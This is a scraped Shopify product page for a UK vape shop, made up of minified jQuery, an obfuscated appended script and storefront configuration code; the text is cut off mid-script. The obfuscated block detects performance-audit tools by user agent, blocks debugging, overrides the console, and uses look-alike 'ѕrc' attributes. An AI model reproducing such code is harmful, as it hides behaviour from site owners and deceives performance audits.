this.name\u0026\u0026!n(this).is(\":disabled\")\u0026\u0026cc.test(this.nodeName)\u0026\u0026!bc.test(a)\u0026\u0026(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,\"\\r\\n\")}}):{name:b.name,value:c.replace(ac,\"\\r\\n\")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode\u003e8?hc():\/^(get|post|head|put|delete|options)$\/i.test(this.type)\u0026\u0026hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent\u0026\u0026a.attachEvent(\"onunload\",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc\u0026\u0026\"withCredentials\"in gc,gc=l.ajax=!!gc,gc\u0026\u0026n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType\u0026\u0026g.overrideMimeType\u0026\u0026g.overrideMimeType(b.mimeType),b.crossDomain||d[\"X-Requested-With\"]||(d[\"X-Requested-With\"]=\"XMLHttpRequest\");for(f in d)void 0!==d[f]\u0026\u0026g.setRequestHeader(f,d[f]+\"\");g.send(b.hasContent\u0026\u0026b.data||null),c=function(a,d){var f,i,j;if(c\u0026\u0026(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState\u0026\u0026g.abort();else{j={},f=g.status,\"string\"==typeof g.responseText\u0026\u0026(j.text=g.responseText);try{i=g.statusText}catch(k){i=\"\"}f||!b.isLocal||b.crossDomain?1223===f\u0026\u0026(f=204):f=j.text?200:404}j\u0026\u0026e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c\u0026\u0026c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject(\"Microsoft.XMLHTTP\")}catch(b){}}n.ajaxSetup({accepts:{script:\"text\/javascript, application\/javascript, application\/ecmascript, application\/x-ecmascript\"},contents:{script:\/\\b(?:java|ecma)script\\b\/},converters:{\"text script\":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter(\"script\",function(a){void 0===a.cache\u0026\u0026(a.cache=!1),a.crossDomain\u0026\u0026(a.type=\"GET\",a.global=!1)}),n.ajaxTransport(\"script\",function(a){if(a.crossDomain){var b,c=d.head||n(\"head\")[0]||d.documentElement;return{send:function(e,f){b=d.createElement(\"script\"),b.async=!0,a.scriptCharset\u0026\u0026(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||\/loaded|complete\/.test(b.readyState))\u0026\u0026(b.onload=b.onreadystatechange=null,b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null,c||f(200,\"success\"))},c.insertBefore(b,c.firstChild)},abort:function(){b\u0026\u0026b.onload(void 0,!0)}}}});var jc=[],kc=\/(=)\\?(?=\u0026|$)|\\?\\?\/;n.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var a=jc.pop()||n.expando+\"_\"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter(\"json jsonp\",function(b,c,d){var e,f,g,h=b.jsonp!==!1\u0026\u0026(kc.test(b.url)?\"url\":\"string\"==typeof b.data\u0026\u00260===(b.contentType||\"\").indexOf(\"application\/x-www-form-urlencoded\")\u0026\u0026kc.test(b.data)\u0026\u0026\"data\");return h||\"jsonp\"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,\"$1\"+e):b.jsonp!==!1\u0026\u0026(b.url+=(Fb.test(b.url)?\"\u0026\":\"?\")+b.jsonp+\"=\"+e),b.converters[\"script json\"]=function(){return g||n.error(e+\" was not called\"),g[0]},b.dataTypes[0]=\"json\",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]\u0026\u0026(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g\u0026\u0026n.isFunction(f)\u0026\u0026f(g[0]),g=f=void 0}),\"script\"):void 0}),n.parseHTML=function(a,b,c){if(!a||\"string\"!=typeof a)return null;\"boolean\"==typeof b\u0026\u0026(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c\u0026\u0026[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f\u0026\u0026f.length\u0026\u0026n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if(\"string\"!=typeof a\u0026\u0026lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(\" \");return h\u003e-1\u0026\u0026(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b\u0026\u0026\"object\"==typeof b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/v8pr.uk\/products\/eleaf-ijust-ecm-fatboy-bubble-glass.oembed\"\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"product\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_Daul8nwZ.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_Daul8nwZ.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = 